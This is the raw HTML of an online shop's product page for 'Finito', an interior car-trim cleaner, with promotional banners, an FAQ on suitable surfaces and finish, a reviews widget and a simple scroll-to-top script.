
            <p class="custom-font-size horizontal-ticker__item">
              🟠 Easy to Apply & Use Chemicals
            </p>
          

            <p class="custom-font-size horizontal-ticker__item">
              🟠 Formulas Made in the UK
            </p>
          

          
            
                <p class="custom-font-size horizontal-ticker__item">
                  🟠 Over 250,000+ Detailers Use Us!
                </p>
              

            
            
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  🟠 Easy to Apply & Use Chemicals
                </p>
              

            
            
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  🟠 Formulas Made in the UK
                </p>
              

            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  🟠 Over 250,000+ Detailers Use Us!
                </p>
              

            
            
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  🟠 Easy to Apply & Use Chemicals
                </p>
              

            
            
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  🟠 Formulas Made in the UK
                </p>
              

            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  🟠 Over 250,000+ Detailers Use Us!
                </p>
              

            
            
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  🟠 Easy to Apply & Use Chemicals
                </p>
              

            
            
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  🟠 Formulas Made in the UK
                </p>
              

            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  🟠 Over 250,000+ Detailers Use Us!
                </p>
              

            
            
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  🟠 Easy to Apply & Use Chemicals
                </p>
              

            
            
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  🟠 Formulas Made in the UK
                </p>
              

            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  🟠 Over 250,000+ Detailers Use Us!
                </p>
              

            
            
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  🟠 Easy to Apply & Use Chemicals
                </p>
              

            
            
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  🟠 Formulas Made in the UK
                </p>
              

            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  🟠 Over 250,000+ Detailers Use Us!
                </p>
              

            
            
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  🟠 Easy to Apply & Use Chemicals
                </p>
              

            
            
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  🟠 Formulas Made in the UK
                </p>
              

            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  🟠 Over 250,000+ Detailers Use Us!
                </p>
              

            
            
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  🟠 Easy to Apply & Use Chemicals
                </p>
              

            
            
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  🟠 Formulas Made in the UK
                </p>
              

            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  🟠 Over 250,000+ Detailers Use Us!
                </p>
              

            
            
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  🟠 Easy to Apply & Use Chemicals
                </p>
              

            
            
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  🟠 Formulas Made in the UK
                </p>
              

            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  🟠 Over 250,000+ Detailers Use Us!
                </p>
              

            
            
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  🟠 Easy to Apply & Use Chemicals
                </p>
              

            
            
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  🟠 Formulas Made in the UK
                </p>
              

            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  🟠 Over 250,000+ Detailers Use Us!
                </p>
              

            
            
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  🟠 Easy to Apply & Use Chemicals
                </p>
              

            
            
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  🟠 Formulas Made in the UK
                </p>
              

            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  🟠 Over 250,000+ Detailers Use Us!
                </p>
              

            
            
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  🟠 Easy to Apply & Use Chemicals
                </p>
              

            
            
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  🟠 Formulas Made in the UK
                </p>
              

            
            
              
          
            
</div>
  </div>



</div><section id="shopify-section-template--25313271906683__image_banner_BVGmer" class="shopify-section section"><style data-shopify>@media screen and (max-width: 749px) {
      #Banner-template--25313271906683__image_banner_BVGmer::before,
      #Banner-template--25313271906683__image_banner_BVGmer .banner__media::before,
      #Banner-template--25313271906683__image_banner_BVGmer:not(.banner--mobile-bottom) .banner__content::before {
        
          padding-bottom: 129.64444444444442%;
        
        content: '';
        display: block;
      }
    }

    @media screen and (min-width: 750px) {
      #Banner-template--25313271906683__image_banner_BVGmer::before,
      #Banner-template--25313271906683__image_banner_BVGmer .banner__media::before {
        padding-bottom: 47.04073789392775%;
        content: '';
        display: block;
      }
    }#Banner-template--25313271906683__image_banner_BVGmer::after {
    opacity: 0.0;
  }
  
  
  
  
</style>

  <div
    id="Banner-template--25313271906683__image_banner_BVGmer"
    class="banner banner--content-align-center banner--content-align-mobile-center banner--adapt banner--stacked banner--adapt banner--mobile-bottom hero-template--25313271906683__image_banner_BVGmer content-for-grouping always-display"
  ><div class="banner__media media mobile-hidden"><img src="//www.ezcarcare.co.uk/cdn/shop/files/EZ_New_HTU_Landscape_FINITO.jpg?v=1768390196&amp;width=3840" alt="" srcset="//www.ezcarcare.co.uk/cdn/shop/files/EZ_New_HTU_Landscape_FINITO.jpg?v=1768390196&amp;width=375 375w, //www.ezcarcare.co.uk/cdn/shop/files/EZ_New_HTU_Landscape_FINITO.jpg?v=1768390196&amp;width=550 550w, //www.ezcarcare.co.uk/cdn/shop/files/EZ_New_HTU_Landscape_FINITO.jpg?v=1768390196&amp;width=750 750w, //www.ezcarcare.co.uk/cdn/shop/files/EZ_New_HTU_Landscape_FINITO.jpg?v=1768390196&amp;width=1100 1100w, //www.ezcarcare.co.uk/cdn/shop/files/EZ_New_HTU_Landscape_FINITO.jpg?v=1768390196&amp;width=1500 1500w, //www.ezcarcare.co.uk/cdn/shop/files/EZ_New_HTU_Landscape_FINITO.jpg?v=1768390196&amp;width=1780 1780w, //www.ezcarcare.co.uk/cdn/shop/files/EZ_New_HTU_Landscape_FINITO.jpg?v=1768390196&amp;width=2000 2000w, //www.ezcarcare.co.uk/cdn/shop/files/EZ_New_HTU_Landscape_FINITO.jpg?v=1768390196&amp;width=3000 3000w, //www.ezcarcare.co.uk/cdn/shop/files/EZ_New_HTU_Landscape_FINITO.jpg?v=1768390196&amp;width=3840 3840w" width="5204" height="2448.0" loading="lazy" class="banner__media-image-half" sizes="100vw">
      </div><div class="banner__media media desktop-hidden"><img src="//www.ezcarcare.co.uk/cdn/shop/files/EZ_New_HTU_Vert_FINITO.jpg?v=1768393665&amp;width=3840" alt="" srcset="//www.ezcarcare.co.uk/cdn/shop/files/EZ_New_HTU_Vert_FINITO.jpg?v=1768393665&amp;width=375 375w, //www.ezcarcare.co.uk/cdn/shop/files/EZ_New_HTU_Vert_FINITO.jpg?v=1768393665&amp;width=550 550w, //www.ezcarcare.co.uk/cdn/shop/files/EZ_New_HTU_Vert_FINITO.jpg?v=1768393665&amp;width=750 750w, //www.ezcarcare.co.uk/cdn/shop/files/EZ_New_HTU_Vert_FINITO.jpg?v=1768393665&amp;width=1100 1100w, //www.ezcarcare.co.uk/cdn/shop/files/EZ_New_HTU_Vert_FINITO.jpg?v=1768393665&amp;width=1500 1500w, //www.ezcarcare.co.uk/cdn/shop/files/EZ_New_HTU_Vert_FINITO.jpg?v=1768393665&amp;width=1780 1780w, //www.ezcarcare.co.uk/cdn/shop/files/EZ_New_HTU_Vert_FINITO.jpg?v=1768393665&amp;width=2000 2000w, //www.ezcarcare.co.uk/cdn/shop/files/EZ_New_HTU_Vert_FINITO.jpg?v=1768393665&amp;width=3000 3000w, //www.ezcarcare.co.uk/cdn/shop/files/EZ_New_HTU_Vert_FINITO.jpg?v=1768393665&amp;width=3840 3840w" width="2250" height="2917.0" loading="lazy" class="banner__media-image-half" sizes="(min-width: 750px) 50vw, 100vw">
      </div><div class="banner__content banner__content--middle-center page-width hidden">
      <div class="banner__box banner__box--custom-margins banner--transparent-white content-container content-container--full-width-mobile color-background-1 gradient block-margins">
        
      </div>
    </div>
  </div>



</section><section id="shopify-section-template--25313271906683__image_banner_WUPADw" class="shopify-section section"><style data-shopify>@media screen and (max-width: 749px) {
      #Banner-template--25313271906683__image_banner_WUPADw::before,
      #Banner-template--25313271906683__image_banner_WUPADw .banner__media::before,
      #Banner-template--25313271906683__image_banner_WUPADw:not(.banner--mobile-bottom) .banner__content::before {
        
          padding-bottom: 56.25%;
        
        content: '';
        display: block;
      }
    }

    @media screen and (min-width: 750px) {
      #Banner-template--25313271906683__image_banner_WUPADw::before,
      #Banner-template--25313271906683__image_banner_WUPADw .banner__media::before {
        padding-bottom: 56.25%;
        content: '';
        display: block;
      }
    }#Banner-template--25313271906683__image_banner_WUPADw::after {
    opacity: 0.0;
  }
  
  
  
  
</style>

  <div
    id="Banner-template--25313271906683__image_banner_WUPADw"
    class="banner banner--content-align-center banner--content-align-mobile-center banner--adapt banner--adapt banner--mobile-bottom hero-template--25313271906683__image_banner_WUPADw content-for-grouping always-display"
  ><div class="banner__media media always-display"><img src="//www.ezcarcare.co.uk/cdn/shop/files/EZ-Review-Assets-02_742d016e-e516-489e-97d9-708db47bacdb.png?v=1768477909&amp;width=3840" alt="" srcset="//www.ezcarcare.co.uk/cdn/shop/files/EZ-Review-Assets-02_742d016e-e516-489e-97d9-708db47bacdb.png?v=1768477909&amp;width=375 375w, //www.ezcarcare.co.uk/cdn/shop/files/EZ-Review-Assets-02_742d016e-e516-489e-97d9-708db47bacdb.png?v=1768477909&amp;width=550 550w, //www.ezcarcare.co.uk/cdn/shop/files/EZ-Review-Assets-02_742d016e-e516-489e-97d9-708db47bacdb.png?v=1768477909&amp;width=750 750w, //www.ezcarcare.co.uk/cdn/shop/files/EZ-Review-Assets-02_742d016e-e516-489e-97d9-708db47bacdb.png?v=1768477909&amp;width=1100 1100w, //www.ezcarcare.co.uk/cdn/shop/files/EZ-Review-Assets-02_742d016e-e516-489e-97d9-708db47bacdb.png?v=1768477909&amp;width=1500 1500w, //www.ezcarcare.co.uk/cdn/shop/files/EZ-Review-Assets-02_742d016e-e516-489e-97d9-708db47bacdb.png?v=1768477909&amp;width=1780 1780w, //www.ezcarcare.co.uk/cdn/shop/files/EZ-Review-Assets-02_742d016e-e516-489e-97d9-708db47bacdb.png?v=1768477909&amp;width=2000 2000w, //www.ezcarcare.co.uk/cdn/shop/files/EZ-Review-Assets-02_742d016e-e516-489e-97d9-708db47bacdb.png?v=1768477909&amp;width=3000 3000w, //www.ezcarcare.co.uk/cdn/shop/files/EZ-Review-Assets-02_742d016e-e516-489e-97d9-708db47bacdb.png?v=1768477909&amp;width=3840 3840w" width="1920" height="1080.0" loading="lazy" sizes="100vw">
      </div><div class="banner__content banner__content--middle-center page-width hidden">
      <div class="banner__box banner__box--custom-margins banner--transparent-white content-container content-container--full-width-mobile color-background-1 gradient block-margins">
        
      </div>
    </div>
  </div>



</section><section id="shopify-section-template--25313271906683__image_banner_ci8LbB" class="shopify-section section"><style data-shopify>@media screen and (max-width: 749px) {
      #Banner-template--25313271906683__image_banner_ci8LbB::before,
      #Banner-template--25313271906683__image_banner_ci8LbB .banner__media::before,
      #Banner-template--25313271906683__image_banner_ci8LbB:not(.banner--mobile-bottom) .banner__content::before {
        
          padding-bottom: 129.64444444444442%;
        
        content: '';
        display: block;
      }
    }

    @media screen and (min-width: 750px) {
      #Banner-template--25313271906683__image_banner_ci8LbB::before,
      #Banner-template--25313271906683__image_banner_ci8LbB .banner__media::before {
        padding-bottom: 47.04073789392775%;
        content: '';
        display: block;
      }
    }#Banner-template--25313271906683__image_banner_ci8LbB::after {
    opacity: 0.0;
  }
  
  
  
  
</style>

  <div
    id="Banner-template--25313271906683__image_banner_ci8LbB"
    class="banner banner--content-align-center banner--content-align-mobile-center banner--adapt banner--stacked banner--adapt banner--mobile-bottom hero-template--25313271906683__image_banner_ci8LbB content-for-grouping always-display"
  ><div class="banner__media media mobile-hidden"><img src="//www.ezcarcare.co.uk/cdn/shop/files/EZ_Why_Choose_Banner_LAND_3.jpg?v=1768477724&amp;width=3840" alt="" srcset="//www.ezcarcare.co.uk/cdn/shop/files/EZ_Why_Choose_Banner_LAND_3.jpg?v=1768477724&amp;width=375 375w, //www.ezcarcare.co.uk/cdn/shop/files/EZ_Why_Choose_Banner_LAND_3.jpg?v=1768477724&amp;width=550 550w, //www.ezcarcare.co.uk/cdn/shop/files/EZ_Why_Choose_Banner_LAND_3.jpg?v=1768477724&amp;width=750 750w, //www.ezcarcare.co.uk/cdn/shop/files/EZ_Why_Choose_Banner_LAND_3.jpg?v=1768477724&amp;width=1100 1100w, //www.ezcarcare.co.uk/cdn/shop/files/EZ_Why_Choose_Banner_LAND_3.jpg?v=1768477724&amp;width=1500 1500w, //www.ezcarcare.co.uk/cdn/shop/files/EZ_Why_Choose_Banner_LAND_3.jpg?v=1768477724&amp;width=1780 1780w, //www.ezcarcare.co.uk/cdn/shop/files/EZ_Why_Choose_Banner_LAND_3.jpg?v=1768477724&amp;width=2000 2000w, //www.ezcarcare.co.uk/cdn/shop/files/EZ_Why_Choose_Banner_LAND_3.jpg?v=1768477724&amp;width=3000 3000w, //www.ezcarcare.co.uk/cdn/shop/files/EZ_Why_Choose_Banner_LAND_3.jpg?v=1768477724&amp;width=3840 3840w" width="5204" height="2448.0" loading="lazy" class="banner__media-image-half" sizes="100vw">
      </div><div class="banner__media media desktop-hidden"><img src="//www.ezcarcare.co.uk/cdn/shop/files/EZ_Why_Choose_Banner_6.jpg?v=1768477727&amp;width=3840" alt="" srcset="//www.ezcarcare.co.uk/cdn/shop/files/EZ_Why_Choose_Banner_6.jpg?v=1768477727&amp;width=375 375w, //www.ezcarcare.co.uk/cdn/shop/files/EZ_Why_Choose_Banner_6.jpg?v=1768477727&amp;width=550 550w, //www.ezcarcare.co.uk/cdn/shop/files/EZ_Why_Choose_Banner_6.jpg?v=1768477727&amp;width=750 750w, //www.ezcarcare.co.uk/cdn/shop/files/EZ_Why_Choose_Banner_6.jpg?v=1768477727&amp;width=1100 1100w, //www.ezcarcare.co.uk/cdn/shop/files/EZ_Why_Choose_Banner_6.jpg?v=1768477727&amp;width=1500 1500w, //www.ezcarcare.co.uk/cdn/shop/files/EZ_Why_Choose_Banner_6.jpg?v=1768477727&amp;width=1780 1780w, //www.ezcarcare.co.uk/cdn/shop/files/EZ_Why_Choose_Banner_6.jpg?v=1768477727&amp;width=2000 2000w, //www.ezcarcare.co.uk/cdn/shop/files/EZ_Why_Choose_Banner_6.jpg?v=1768477727&amp;width=3000 3000w, //www.ezcarcare.co.uk/cdn/shop/files/EZ_Why_Choose_Banner_6.jpg?v=1768477727&amp;width=3840 3840w" width="2250" height="2917.0" loading="lazy" class="banner__media-image-half" sizes="(min-width: 750px) 50vw, 100vw">
      </div><div class="banner__content banner__content--middle-center page-width hidden">
      <div class="banner__box banner__box--custom-margins banner--transparent-white content-container content-container--full-width-mobile color-background-1 gradient block-margins">
        
      </div>
    </div>
  </div>



</section><section id="shopify-section-template--25313271906683__collapsible_content_VLK69A" class="shopify-section section"><style data-shopify>#CollapsibleRows-template--25313271906683__collapsible_content_VLK69A .accordion {
    --animation-duration: 0.4s;
    --border-thickness: 1px;
    --border-style: solid;
    
  }
  #CollapsibleRows-template--25313271906683__collapsible_content_VLK69A .accordion + .accordion {
    margin-top: 0.4rem;
  }
  

  .section-template--25313271906683__collapsible_content_VLK69A-padding {
    padding-top: 27px;
    padding-bottom: 27px;
  }

  @media screen and (min-width: 750px) {
    .section-template--25313271906683__collapsible_content_VLK69A-padding {
      padding-top: 36px;
      padding-bottom: 36px;
    }
  }

  

  .color-scheme-template--25313271906683__collapsible_content_VLK69A.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    
    --color-foreground: 46, 42, 57;
  }
  
  .container-color-scheme-template--25313271906683__collapsible_content_VLK69A.color-custom {
    --color-background: , , ;
    --gradient-background: ;
    --color-foreground: , , ;
  }
  
</style><div class="color-scheme-template--25313271906683__collapsible_content_VLK69A color-background-1 gradient content-for-grouping animate-section animate--hidden always-display">
  
  <div class="collapsible-content collapsible--layout isolate">
    <div class="collapsible-content__wrapper section-template--25313271906683__collapsible_content_VLK69A-padding">
      <div class="collapsible-content-wrapper-narrow">
        <div
          class="collapsible-content__header animate-item animate-item--child index-0"
          style="text-align: ;"
        >





<h2
  class="
    collapsible-content__heading
    heading heading-template--25313271906683__collapsible_content_VLK69A center
    
    h1  
    
    
      title-with-highlight-1--color
    
    
    
    
    
      title-with-highlight-2--italic
    
    
    
    
    
    
  "
  style="
    
    
      --hightlight-1--color:#6d388b;
    
    
    
    
    
    --hightlight-1--underline-thickness:2px;
    

    
    
    
    
    
    --hightlight-2--underline-thickness:2px;
    
    
  "
  role="region"
  aria-label="FAQs"
  
>
  
  
  FAQs
  

  
</h2>


        </div>
        <div class="grid grid--1-col grid--2-col-tablet collapsible-content__grid collapsible-content__grid--reverse">
          <div id="CollapsibleRows-template--25313271906683__collapsible_content_VLK69A" class="grid__item">
            
<div
  id="Accordion-AaTA4UGFETnFhYmpXL__collapsible_row_content_QceTnF"
  class="product__accordion accordion accordion-v2 accordion-v2--colors-theme accordion--medium quick-add-hidden"
  data-border-type="bottom"
  style="
    --border-style: solid;
    --border-thickness: 1px;
    --solid-collapse-icon-radius: 7.5%;
  "
  role="region"
  aria-labelledby="AccordionHeading-AaTA4UGFETnFhYmpXL__collapsible_row_content_QceTnF-template--25313271906683__collapsible_content_VLK69A"
  
>
  <details
    class="accordion__details"
    
  >
    <summary
      class="accordion__summary"
      id="AccordionHeading-AaTA4UGFETnFhYmpXL__collapsible_row_content_QceTnF-template--25313271906683__collapsible_content_VLK69A"
      aria-controls="AccordionContent-AaTA4UGFETnFhYmpXL__collapsible_row_content_QceTnF-template--25313271906683__collapsible_content_VLK69A"
      aria-expanded="false"
    >
      <div class="summary__title">
        
          <span class="material-icon material-symbols-outlined filled">
  check_box
</span>

        
        <h2 class="h4 accordion__title">
          What surfaces can I use Finito on?
        </h2>
      </div>
      <div class="accordion__collapse-icon accordion__collapse-icon--standard flex-shrink-0 flex-center">
        
          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

        
      </div>
    </summary>
  </details>
  <div
    class="accordion__content-wrapper"
    id="AccordionContent-AaTA4UGFETnFhYmpXL__collapsible_row_content_QceTnF-template--25313271906683__collapsible_content_VLK69A"
    role="region"
    aria-labelledby="AccordionHeading-AaTA4UGFETnFhYmpXL__collapsible_row_content_QceTnF-template--25313271906683__collapsible_content_VLK69A"
  >
    <div
      class="accordion__content"
      id="CollapsibleAccordion-AaTA4UGFETnFhYmpXL__collapsible_row_content_QceTnF-template--25313271906683__collapsible_content_VLK69A"
      role="region"
      aria-labelledby="Summary-AaTA4UGFETnFhYmpXL__collapsible_row_content_QceTnF-template--25313271906683__collapsible_content_VLK69A"
    >
      <div class="accordion__content__inner rte block-margins">
        <p>Finito is safe for <strong>dashboards, trims, consoles, interior plastics, vinyl, rubber, and general cabin touchpoints</strong>. It leaves a clean satin finish without adding unwanted shine. Avoid using it on fabric, suede, leather, or infotainment screens.</p>
        
        
      </div>
    </div>
  </div>
</div>



<div
  id="Accordion-ARUQ4VmJGUXR1cklnQ__collapsible_row_content_6MU4mf"
  class="product__accordion accordion accordion-v2 accordion-v2--colors-theme accordion--medium quick-add-hidden"
  data-border-type="bottom"
  style="
    --border-style: solid;
    --border-thickness: 1px;
    --solid-collapse-icon-radius: 7.5%;
  "
  role="region"
  aria-labelledby="AccordionHeading-ARUQ4VmJGUXR1cklnQ__collapsible_row_content_6MU4mf-template--25313271906683__collapsible_content_VLK69A"
  
>
  <details
    class="accordion__details"
    
  >
    <summary
      class="accordion__summary"
      id="AccordionHeading-ARUQ4VmJGUXR1cklnQ__collapsible_row_content_6MU4mf-template--25313271906683__collapsible_content_VLK69A"
      aria-controls="AccordionContent-ARUQ4VmJGUXR1cklnQ__collapsible_row_content_6MU4mf-template--25313271906683__collapsible_content_VLK69A"
      aria-expanded="false"
    >
      <div class="summary__title">
        
          <span class="material-icon material-symbols-outlined filled">
  check_box
</span>

        
        <h2 class="h4 accordion__title">
          Will Finito leave my interior shiny or greasy?
        </h2>
      </div>
      <div class="accordion__collapse-icon accordion__collapse-icon--standard flex-shrink-0 flex-center">
        
          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

        
      </div>
    </summary>
  </details>
  <div
    class="accordion__content-wrapper"
    id="AccordionContent-ARUQ4VmJGUXR1cklnQ__collapsible_row_content_6MU4mf-template--25313271906683__collapsible_content_VLK69A"
    role="region"
    aria-labelledby="AccordionHeading-ARUQ4VmJGUXR1cklnQ__collapsible_row_content_6MU4mf-template--25313271906683__collapsible_content_VLK69A"
  >
    <div
      class="accordion__content"
      id="CollapsibleAccordion-ARUQ4VmJGUXR1cklnQ__collapsible_row_content_6MU4mf-template--25313271906683__collapsible_content_VLK69A"
      role="region"
      aria-labelledby="Summary-ARUQ4VmJGUXR1cklnQ__collapsible_row_content_6MU4mf-template--25313271906683__collapsible_content_VLK69A"
    >
      <div class="accordion__content__inner rte block-margins">
        <p>No — Finito is formulated to give a <strong>modern satin OEM-style finish</strong>. It dries streak-free with zero greasiness, restoring plastics and trim without making them glossy or slippery.</p>
        
        
      </div>
    </div>
  </div>
</div>



<div
  id="Accordion-AK2ZFcUYzaE45SFVzb__collapsible_row_content_bmVcbK"
  class="product__accordion accordion accordion-v2 accordion-v2--colors-theme accordion--medium quick-add-hidden"
  data-border-type="bottom"
  style="
    --border-style: solid;
    --border-thickness: 1px;
    --solid-collapse-icon-radius: 7.5%;
  "
  role="region"
  aria-labelledby="AccordionHeading-AK2ZFcUYzaE45SFVzb__collapsible_row_content_bmVcbK-template--25313271906683__collapsible_content_VLK69A"
  
>
  <details
    class="accordion__details"
    
  >
    <summary
      class="accordion__summary"
      id="AccordionHeading-AK2ZFcUYzaE45SFVzb__collapsible_row_content_bmVcbK-template--25313271906683__collapsible_content_VLK69A"
      aria-controls="AccordionContent-AK2ZFcUYzaE45SFVzb__collapsible_row_content_bmVcbK-template--25313271906683__collapsible_content_VLK69A"
      aria-expanded="false"
    >
      <div class="summary__title">
        
          <span class="material-icon material-symbols-outlined filled">
  check_box
</span>

        
        <h2 class="h4 accordion__title">
          Is Finito safe for everyday use?
        </h2>
      </div>
      <div class="accordion__collapse-icon accordion__collapse-icon--standard flex-shrink-0 flex-center">
        
          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

        
      </div>
    </summary>
  </details>
  <div
    class="accordion__content-wrapper"
    id="AccordionContent-AK2ZFcUYzaE45SFVzb__collapsible_row_content_bmVcbK-template--25313271906683__collapsible_content_VLK69A"
    role="region"
    aria-labelledby="AccordionHeading-AK2ZFcUYzaE45SFVzb__collapsible_row_content_bmVcbK-template--25313271906683__collapsible_content_VLK69A"
  >
    <div
      class="accordion__content"
      id="CollapsibleAccordion-AK2ZFcUYzaE45SFVzb__collapsible_row_content_bmVcbK-template--25313271906683__collapsible_content_VLK69A"
      role="region"
      aria-labelledby="Summary-AK2ZFcUYzaE45SFVzb__collapsible_row_content_bmVcbK-template--25313271906683__collapsible_content_VLK69A"
    >
      <div class="accordion__content__inner rte block-margins">
        <p>Yes. Finito is <strong>water-based and gentle</strong>, making it ideal for both quick maintenance wipe-downs and full interior details. It lifts light grime while leaving behind a subtle protective layer and a pleasant fragrance.</p>
        
        
      </div>
    </div>
  </div>
</div>



<div
  id="Accordion-AL0xDTFZFaVFtRXVuR__collapsible_row_content_4zJr6z"
  class="product__accordion accordion accordion-v2 accordion-v2--colors-theme accordion--medium quick-add-hidden"
  data-border-type="bottom"
  style="
    --border-style: solid;
    --border-thickness: 1px;
    --solid-collapse-icon-radius: 7.5%;
  "
  role="region"
  aria-labelledby="AccordionHeading-AL0xDTFZFaVFtRXVuR__collapsible_row_content_4zJr6z-template--25313271906683__collapsible_content_VLK69A"
  
>
  <details
    class="accordion__details"
    
  >
    <summary
      class="accordion__summary"
      id="AccordionHeading-AL0xDTFZFaVFtRXVuR__collapsible_row_content_4zJr6z-template--25313271906683__collapsible_content_VLK69A"
      aria-controls="AccordionContent-AL0xDTFZFaVFtRXVuR__collapsible_row_content_4zJr6z-template--25313271906683__collapsible_content_VLK69A"
      aria-expanded="false"
    >
      <div class="summary__title">
        
          <span class="material-icon material-symbols-outlined filled">
  check_box
</span>

        
        <h2 class="h4 accordion__title">
          Can Finito remove heavy dirt or stains?
        </h2>
      </div>
      <div class="accordion__collapse-icon accordion__collapse-icon--standard flex-shrink-0 flex-center">
        
          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

        
      </div>
    </summary>
  </details>
  <div
    class="accordion__content-wrapper"
    id="AccordionContent-AL0xDTFZFaVFtRXVuR__collapsible_row_content_4zJr6z-template--25313271906683__collapsible_content_VLK69A"
    role="region"
    aria-labelledby="AccordionHeading-AL0xDTFZFaVFtRXVuR__collapsible_row_content_4zJr6z-template--25313271906683__collapsible_content_VLK69A"
  >
    <div
      class="accordion__content"
      id="CollapsibleAccordion-AL0xDTFZFaVFtRXVuR__collapsible_row_content_4zJr6z-template--25313271906683__collapsible_content_VLK69A"
      role="region"
      aria-labelledby="Summary-AL0xDTFZFaVFtRXVuR__collapsible_row_content_4zJr6z-template--25313271906683__collapsible_content_VLK69A"
    >
      <div class="accordion__content__inner rte block-margins">
        <p>Finito is designed for <strong>light to moderate cleaning</strong>. For heavily soiled areas, sticky residues, or ingrained dirt, pre-clean with an APC such as <strong>Ultimate</strong> first — then finish with Finito for the perfect satin finish.</p>
        
        
      </div>
    </div>
  </div>
</div>



          </div>
        </div>
      </div>
    </div>
  </div>
</div>


</section><section id="shopify-section-template--25313271906683__1764129696c7369d6c" class="shopify-section section"><div class="page-width">
  
<div id="shopify-block-ATk5GMEl1eDZ1ZHZqe__loox_reviews_loox_dynamic_section_GKtWDY" class="shopify-block shopify-app-block"><div
	id="looxReviews"
	class="loox-widget"
	data-limit="12"
	
	
	
	
		data-product-id="6836096663639"
	
	
	style="margin:0 auto;max-width:1080px;"
></div>

</div>
</div>


</section>
    </main>

    <div id="shopify-section-promo-popup" class="shopify-section">
</div>
    <div id="shopify-section-scroll-to-top-btn" class="shopify-section"><style data-shopify>
  .scroll-to-top-btn-scroll-to-top-btn {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .scroll-to-top-btn-scroll-to-top-btn {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>


  <button
    class="floating-btn scroll-to-top-btn scroll-to-top-btn-bottom-right scroll-to-top-btn-scroll-to-top-btn color-accent-1"
    onclick="handleScrollToTop()"
    
      style="display:none;"
    
  >
    <svg
      aria-hidden="true"
      focusable="false"
      data-prefix="fas"
      data-icon="chevron-up"
      class="svg-inline--fa fa-chevron-up "
      role="img"
      xmlns="http://www.w3.org/2000/svg"
      viewBox="0 0 512 512"
    >
      <path fill="currentColor" d="M233.4 105.4c12.5-12.5 32.8-12.5 45.3 0l192 192c12.5 12.5 12.5 32.8 0 45.3s-32.8 12.5-45.3 0L256 173.3 86.6 342.6c-12.5 12.5-32.8 12.5-45.3 0s-12.5-32.8 0-45.3l192-192z"></path>
    </svg>
  </button>
  
  <script>
    
      function checkBtnVisibility() {
        const scrollToTopBtn = document.querySelector('.scroll-to-top-btn');
        if (scrollToTopBtn) {
          if (window.scrollY > 400) {
            scrollToTopBtn.style.display = '';
          } else {
            scrollToTopBtn.style.display = 'none';
          }
        }
      }
      checkBtnVisibility()
    
      window.addEventListener('scroll', checkBtnVisibility)
    
  
    function handleScrollToTop() {
      window.scrollTo({
        top: 0,
        behavior: "smooth"
      })
    }
  </script>




</div>
    <div id="shopify-section-global-music-player" class="shopify-section"><style data-shopify>
  .music-player-global-music-player {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .music-player-global-music-player {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>




</div>
    <!-- BEGIN sections: footer-group -->
<div id="shopify-section-sections--25313197228411__footer" class="shopify-section shopify-section-group-footer-group">
<style data-shopify>.footer {
    margin-top: 0px;
  }

  .section-sections--25313197228411__footer-padding {
    padding-top: 15px;
    padding-bottom: 6px;
  }

  @media screen and (min-width: 750px) {
    .footer {
      margin-top: 0px;
    }

    .section-sections--25313197228411__footer-padding {
